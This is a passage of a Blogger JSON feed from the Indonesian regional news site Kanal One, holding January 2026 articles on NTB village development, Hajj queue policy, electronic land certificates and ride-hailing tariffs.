\/\u003E\u003Cbr \/\u003EGubernur NTB yang akrab disapa Miq Iqbal mengapresiasi langkah Universitas Mataram sebagai perguruan tinggi pertama dan tertua di NTB dalam menghadirkan program yang berdampak langsung bagi masyarakat. Menurutnya, penguatan pembangunan desa akan lebih efektif apabila dilaksanakan melalui kolaborasi antara pemerintah daerah dan kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak yang menugaskan para guru besar untuk membina desa atau wilayah tertentu secara berkelanjutan dinilai sejalan dengan Program Desa Berdaya yang dijalankan Pemerintah Provinsi NTB, yang berfokus pada pengembangan potensi desa dan pengentasan kemiskinan ekstrem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Kami memiliki Program Desa Berdaya dan ini sangat memungkinkan untuk disinkronkan. Target akhirnya adalah desa-desa tersebut mampu keluar dari kemiskinan ekstrem,” tegas Gubernur.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMiq Iqbal juga berharap keterlibatan mahasiswa, khususnya melalui program Kuliah Kerja Nyata (KKN), dapat memperkuat implementasi program tersebut. Menurutnya, mahasiswa akan memperoleh pembelajaran yang lebih komprehensif terkait perencanaan dan pelaksanaan pembangunan desa berbasis keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini sangat baik bagi adik-adik mahasiswa KKN agar lebih objektif dan memahami logika pembangunan desa, karena mereka bekerja dalam tim dengan perencanaan yang jelas dan berbasis akademik,” jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bentuk apresiasi, Gubernur NTB menyampaikan rencana pemberian sertifikat khusus bagi mahasiswa yang terlibat dalam kolaborasi Program Desa Berdaya dan Profesor Berdampak. Sertifikat tersebut diharapkan dapat menjadi nilai tambah dan portofolio bagi mahasiswa ketika memasuki dunia kerja.\u003Cbr \/\u003E\u003Cbr \/\u003E“Nanti akan kita terbitkan sertifikat tambahan bahwa mereka pernah terlibat langsung dalam proyek Desa Berdaya, sehingga memiliki rekam jejak dan pengalaman nyata,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Rektor Terpilih Universitas Mataram, Prof. Sukardi, menjelaskan bahwa Program Profesor Berdampak merupakan wujud komitmen Universitas Mataram dalam mengimplementasikan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Insyaallah, sinergi dan kolaborasi ini akan memberikan dampak nyata bagi pembangunan NTB, yang dimulai dari desa-desa yang berdaya,” ungkap pria kelahiran Lombok Timur tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3895552077995020075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html","title":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1427411926552437169"},"published":{"$t":"2026-01-19T13:12:00.000+08:00"},"updated":{"$t":"2026-01-19T13:12:03.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s6720\/IRFN8452.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/w640-h426\/IRFN8452.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E — Menteri Haji dan Umrah, KH Mochamad Irfan Yusuf menegaskan bahwa penyelenggaraan ibadah haji saat ini sepenuhnya dijalankan berdasarkan nomor porsi dan urutan pendaftaran, sehingga tidak ada lagi peluang bagi calon jemaah untuk berangkat dengan cara melompati antrean.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Menhaj yang akrab disapa Gus Irfan, saat menghadiri Temu Alumni IKAPETE (Ikatan Alumni Keluarga Pesantren Tebuireng) NTB sekaligus Silaturahmi Tokoh Agama dan Masyarakat Lombok Barat di Pesantren Sains Khairul Wadi Tebuireng Lombok, Jumat (16\/1\/2026).\u003C\/p\u003E\u003Cp\u003EDalam lawatannya ke Lombok, Menhaj didampingi sejumlah jajarannya. Di antaranya, Dirjen PEEH, Prof. Jaenal Effendi, M. Henikam, Gibran M.F skelaku TA, Karo Umum Slamet, dan pejabat Kementerian lainnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Dijaman saya tidak ada lagi istilah loncat nomor urut haji. kalau ada itu silahkan laporkan ke saya, lapor mereka (seraya menjuk dirjen yang menyertai,red) itu berarti ada apa-apanya,\" tegasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGus Irfan menjelaskan, pemerintah terus melakukan pembenahan tata kelola haji, baik dari sisi regulasi, sistem antrean, maupun pengelolaan kuota. Upaya tersebut, menurut dia, mulai berdampak pada penurunan masa tunggu haji secara nasional, meskipun antrean di sejumlah daerah masih tergolong panjang.\u003C\/p\u003E\u003Cp\u003EUntuk Provinsi Nusa Tenggara Barat, Gus Irfan menyebut pemerintah berupaya menyesuaikan porsi kuota haji dengan kebutuhan masyarakat, mengingat tingginya minat dan panjangnya daftar tunggu jemaah di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003ESejumlah aspirasi juga disampaikan masyarakat, antara lain terkait kepastian antrean haji, transparansi kuota, serta perlindungan jemaah.\u003C\/p\u003E\u003Cp\u003ESelain membahas kebijakan haji, Gus Irfan juga menyinggung pentingnya pengembangan ekosistem ekonomi haji dan umrah. Ia menilai, penyelenggaraan haji tidak hanya menyangkut aspek ibadah, tetapi juga memiliki potensi besar dalam mendorong perekonomian umat, termasuk di daerah.\u003C\/p\u003E\u003Cp\u003E“Pak Presiden Parbowo berepesan ke saya, dana haji ini nilai sangat besar, jangan semuanya tumpah ke Saudi semua. Misalanya beras dari Idonesia, bumbu dan lain. Dan ini sudah berjalan dan akan terus kita tingkatkan,\" imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/s4176\/IRFN8561.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/w640-h426\/IRFN8561.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPenguatan ekosistem ekonomi haji di daerah menjadi langkah strategis agar manfaat ibadah haji tidak hanya dirasakan saat musim haji, tetapi juga mampu menggerakkan perekonomian masyarakat secara berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain bertemu dengan masyarakat, gus Irfan juga bertemu dengan para alumni pesantren Tebuireng yang tergabung dalam IKAPETE NTB, sekaligus memperkuat sinergi antara pemerintah, pesantren, dan masyarakat dalam meningkatkan kualitas penyelenggaraan haji serta pengembangan ekonomi keumatan di daerah.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor: zet\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1427411926552437169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html","title":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s72-w640-h426-c\/IRFN8452.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL 